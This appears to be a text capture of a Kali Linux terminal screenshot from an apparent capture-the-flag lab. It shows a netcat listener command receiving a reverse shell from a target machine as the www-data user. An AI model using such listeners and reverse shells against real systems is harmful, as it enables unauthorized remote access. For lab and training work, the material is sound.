 1 / 1
Tilix: root@kali: ~/Desktop
1: root@kali: ~/Desktop
┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.9.1.150] from (UNKNOWN) [10.10.241.96] 37972
Linux osboxes 4.15.0-132-generic #136~16.04.1-Ubuntu SMP Tue Jan 12 18:18:45 UTC 2021 i686 i686 i686 GNU/Linux
 10:34:15 up  1:07,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
KALI